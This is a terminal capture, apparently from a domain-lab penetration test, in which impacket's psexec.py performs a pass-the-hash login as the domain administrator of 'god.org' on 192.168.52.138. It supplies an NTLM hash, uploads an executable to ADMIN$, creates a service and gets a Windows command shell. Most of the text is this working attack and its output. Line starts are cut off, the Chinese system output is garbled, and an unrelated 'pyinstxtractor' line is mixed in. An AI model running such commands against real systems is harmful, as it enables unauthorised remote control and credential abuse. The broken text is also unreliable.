 —(root💀kali)-[/home/kali/桌面]
—# python3 psexec.py god.org/administrator@192.168.52.138 -hashes aad3b435b51404eeaad3b435b51404ee:8a963371a63944419ec1adf687bb1be5
mpacket v0.10.1.dev1 - Copyright 2022 Fortra
*] Requesting shares on 192.168.52.138.....
*] Found writable share ADMIN$
*] Uploading file eVrRDKYs.exe
*] Opening SVCManager on 192.168.52.138.....
*] Creating service gVHC on 192.168.52.138.....
*] Starting service gVHC.....
!] Press help for extra shell commands
-] Decoding error detected, consider running chcp.com at the target,
ap the result with https://docs.python.org/3/library/codecs.html#standard-encodings
nd then execute smbexec.py again with -codec and the corresponding codec
icrosoft Windows [�汾 6.1.7601]
-] Decoding error detected, consider running chcp.com at the target,
ap the result with https://docs.python.org/3/library/codecs.html#standard-encodings
nd then execute smbexec.py again with -codec and the corresponding codec
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
pyinstxtractor game_start.x reports
:\Windows\system32> ^X@sS